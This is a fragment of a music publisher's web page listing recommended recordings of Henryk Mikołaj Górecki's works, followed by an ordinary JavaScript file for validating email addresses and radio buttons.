        <button type="submit" class="button button--bg-gold button--text-light" onClick="frmsearch.submit();">Submit</button>
        <button type="reset" class="button button--outline button--bg-light button--text-green button--font-light" onClick="resetme();">Reset</button>
    </div>

                </form>
            </div>
        </div>

        <div class="rec-index">
<a class='index__letter' href='/pages/cr/recordings_search?l1='></a>&nbsp;<a class='index__letter' href='/pages/cr/recordings_search?l1=A'>A</a>&nbsp;<a class='index__letter' href='/pages/cr/recordings_search?l1=B'>B</a>&nbsp;<a class='index__letter' href='/pages/cr/recordings_search?l1=C'>C</a>&nbsp;<a class='index__letter' href='/pages/cr/recordings_search?l1=D'>D</a>&nbsp;<a class='index__letter' href='/pages/cr/recordings_search?l1=F'>F</a>&nbsp;<a class='index__letter' href='/pages/cr/recordings_search?l1=G'>G</a>&nbsp;<a class='index__letter' href='/pages/cr/recordings_search?l1=H'>H</a>&nbsp;<a class='index__letter' href='/pages/cr/recordings_search?l1=K'>K</a>&nbsp;<a class='index__letter' href='/pages/cr/recordings_search?l1=L'>L</a>&nbsp;<a class='index__letter' href='/pages/cr/recordings_search?l1=M'>M</a>&nbsp;<a class='index__letter' href='/pages/cr/recordings_search?l1=O'>O</a>&nbsp;<a class='index__letter' href='/pages/cr/recordings_search?l1=P'>P</a>&nbsp;<a class='index__letter' href='/pages/cr/recordings_search?l1=R'>R</a>&nbsp;<a class='index__letter' href='/pages/cr/recordings_search?l1=S'>S</a>&nbsp;<a class='index__letter' href='/pages/cr/recordings_search?l1=T'>T</a>&nbsp;<a class='index__letter' href='/pages/cr/recordings_search?l1=W'>W</a>&nbsp;

        </div>



        <ul class="results list">
                            
                                <li class="border-bottom">&nbsp;</li>
                            
                                <li class="list-item list-item--with-pre-title no-padding">
                                    <div class="list-item__pre-title"><a href="/composer/Henryk%20Mikolaj+G%C3%B3recki"><strong>Górecki, Henryk Mikolaj</strong></a></div>
<div class='list-item__title'><a href='/cr/music/Henryk-Mikolaj-Gorecki-songs-are-sung/2274&Type=FS'>...songs are sung</a></div><div class='list-item__subtitle'>Recommended</div><div class='list-item__title'><a href='/cr/music/Henryk-Mikolaj-Gorecki-Already-it-is-Dusk/3708&Type=FS'>Already it is Dusk</a></div><div class='list-item__subtitle'>Recommended</div><div class='list-item__title'><a href='/cr/music/Henryk-Mikolaj-Gorecki-Amen/4797'>Amen</a></div><div class='list-item__subtitle'>Recommended</div><div class='list-item__title'><a href='/cr/music/Henryk-Mikolaj-Gorecki-Broad-Waters/6524&Type=FS'>Broad Waters</a></div><div class='list-item__subtitle'>Recommended</div><div class='list-item__title'><a href='/cr/music/Henryk-Mikolaj-Gorecki-Euntes-Ibant-et-Flebant/52'>Euntes Ibant et Flebant</a></div><div class='list-item__subtitle'>Recommended</div><div class='list-item__title'><a href='/cr/music/Henryk-Mikolaj-Gorecki-Good-Night/1559&Type=FS'>Good Night</a></div><div class='list-item__subtitle'>Recommended</div><div class='list-item__title'><a href='/cr/music/Henryk-Mikolaj-Gorecki-Harpsichord-Concerto/2283'>Harpsichord Concerto</a></div><div class='list-item__subtitle'>Recommended</div><div class='list-item__title'><a href='/cr/music/Henryk-Mikolaj-Gorecki-Kleines-Requiem-fur-eine-Polka/1295&Type=FS'>Kleines Requiem für eine Polka</a></div><div class='list-item__subtitle'>Recommended</div><div class='list-item__title'><a href='/cr/music/Henryk-Mikolaj-Gorecki-Lobgesang/4436&Type=FS'>Lobgesang</a></div><div class='list-item__subtitle'>Recommended</div><div class='list-item__title'><a href='/cr/music/Henryk-Mikolaj-Gorecki-Miserere/3417'>Miserere</a></div><div class='list-item__subtitle'>Recommended</div><div class='list-item__title'><a href='/cr/music/Henryk-Mikolaj-Gorecki-My-Vistula-grey-Vistula/5710&Type=FS'>My Vistula, grey Vistula</a></div><div class='list-item__subtitle'>Recommended</div><div class='list-item__title'><a href='/cr/music/Henryk-Mikolaj-Gorecki-Old-Polish-Music/4051&Type=FS'>Old Polish Music</a></div><div class='list-item__subtitle'>Recommended</div><div class='list-item__title'><a href='/cr/music/Henryk-Mikolaj-Gorecki-Quasi-una-fantasia/27888'>Quasi una fantasia</a></div><div class='list-item__subtitle'>Recommended</div><div class='list-item__title'><a href='/cr/music/Henryk-Mikolaj-Gorecki-Quasi-una-fantasia/460&Type=FS'>Quasi una fantasia</a></div><div class='list-item__subtitle'>Recommended</div><div class='list-item__title'><a href='/cr/music/Henryk-Mikolaj-Gorecki-Recitatives-and-Ariosos-Lerchenmusik/3305'>Recitatives and Ariosos 'Lerchenmusik'</a></div><div class='list-item__subtitle'>Recommended</div><div class='list-item__title'><a href='/cr/music/Henryk-Mikolaj-Gorecki-Salve-sidus-Polonorum/6097&Type=FS'>Salve, sidus Polonorum</a></div><div class='list-item__subtitle'>Recommended</div><div class='list-item__title'><a href='/cr/music/Henryk-Mikolaj-Gorecki-Sanctus-Adalbertus/51565'>Sanctus Adalbertus</a></div><div class='list-item__subtitle'>Recommended</div><div class='list-item__title'><a href='/cr/music/Henryk-Mikolaj-Gorecki-Symphony-No-3-Symphony-of-Sorrowful-Songs/5629'>Symphony No.3 'Symphony of Sorrowful Songs'</a></div><div class='list-item__subtitle'>Recommended</div><div class='list-item__title'><a href='/cr/music/Henryk-Mikolaj-Gorecki-Symphony-No-4/51566&Type=FS'>Symphony No.4</a></div><div class='list-item__subtitle'>Recommended</div><div class='list-item__title'><a href='/cr/music/Henryk-Mikolaj-Gorecki-Symphony-No-4/2610'>Symphony No.4</a></div><div class='list-item__subtitle'>Recommended</div>
        </li>
    </ul>

This is only a selection of recommended recordings. This area of the website is currently being expanded.<br /><br />    <script type="text/javascript">
            $(document).ready(function () {
            });

            $('#refineSearchHeader').click(function () {
                $('#refineSearchForm').toggle();
            });
    </script>
    </div>
</div>


                    <div id="newsletterSignup" class="prefooter ">
        <div class="prefooter__title"><a href="https://www.boosey.com/profile/emailSubscribe.cshtml" data-popup><i class="fa fa-envelope" aria-hidden="true"></i>Subscribe to our email newsletters</a></div>
        <div class="prefooter__subtitle">Stay updated on the latest composer news and publications</div>
    </div>

            </div>
        </div>
    </main>
        <footer class="footer">
        <nav class="footer-nav">
            <!-- Main Links -->
            <ul class="footer-nav__list">
                    <li class="footer-nav__item">
        <a href="/aboutus/help/" title="Frequently Asked Questions">FAQ</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/contact.cshtml" title="Email us">Contact Us</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/employment.cshtml" title="Careers">Careers</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/privacy_policy.cshtml" title="Privacy Policy">Privacy Policy</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/accessibility_statement.cshtml" title="Accessibility Statement">Accessibility Statement</a>
    </li>

            </ul>
            <!-- Socials -->
                <ul class="socials">
            <li class="socials__item">
        <a href="https://www.facebook.com/BooseyandHawkes" title="Find us on Facebook"><img src="/img_s/vector/facebook--blue.svg" alt="Find us on Facebook"></a>
    </li>

            <li class="socials__item">
        <a href="https://twitter.com/boosey" title="Follow us on Twitter"><img src="/img_s/vector/twitter--blue--2023.svg" alt="Follow us on Twitter"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.instagram.com/booseyandhawkes/" title="Follow us on Instagram"><img src="/img_s/vector/instagram--blue.svg" alt="Follow us on Instagram"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.youtube.com/booseytube" title="View Our YouTube Channel"><img src="/img_s/vector/youtube--blue.svg" alt="View Our YouTube Channel"></a>
    </li>

            <li class="socials__item">
        <a href="https://play.spotify.com/user/121482859" title="Listen on Spotify"><img src="/img_s/vector/spotify--blue.svg" alt="Listen on Spotify"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.nkoda.com/publishers/Boosey-Hawkes" title="View our scores on nkoda"><img src="/img_s/vector/nkoda--blue.svg" alt="View our scores on nkoda"></a>
    </li>

    </ul>

            <div class="footer-nav__logos">
                <img class="logo--bh-concord" src="/img_s/vector/booseyandhawkes_ACC.svg" alt="Boosey & Hawkes - A Concord Company" />
            </div>
            <div class="footer-nav__copyright">&copy; 2026 Boosey & Hawkes</div>

        </nav>
    </footer>

</body>
</html>

--- FILE ---
content_type: application/x-javascript
request_url: https://www.boosey.com/Scripts/validate.js?v=20150623
body_size: 250
content:
//	function validate_email(this_str){
	function validate_email(s){	
		var ok = true;
		var at = s.indexOf("@");
		var name = s.substr(0, at);
		var dom = s.substr(at+1);
		var domdot = dom.lastIndexOf(".");
		
		var rn1 = new RegExp("[^A-Za-z0-9._-]|^[._-]");
		var rd1 = new RegExp("[^A-Za-z0-9.-]|^[.-]");

		if(name.search(rn1)!=-1) ok=false;
		if(name.length==0) ok=false;
		
		if(dom.search(rd1)!=-1) ok=false;
		if(domdot<2) ok=false;
		if(dom.length-domdot<3) ok=false;
	
		return ok;
	
	
//		if(this_str.length != 0){
//			var spacer = 3;					//this is the minimum distance between the identifying characters, ie @ and .
//			var at = this_str.indexOf("@");
//			var dot = this_str.indexOf(".", at+spacer);
//			var ok = 0;
			
//			if( at != -1 && dot != -1 ){
//				if (at >=1 && at+spacer<=dot && dot+spacer<=this_str.length){
//					ok = 1
//				}
//			}
//		}
//		return ok
	}




	function validate_radios(fm, el){
		/*
			This simple interates through the radio elements in the specified form element.
			If one is selected then returns the value of that radio otherwise returns -1.
			If the value is null/undefined returns 1
		*/
		this_el = document[fm][el];
		var found = -1;		
		for(var i=0;i<this_el.length;i++){ 
			if(this_el[i].checked){
				if (""+this_el[i].value =="undefined"){
					found = 1;
				} else {
					found = this_el[i].value;
				}
			}
		}
		return found;
	}
	
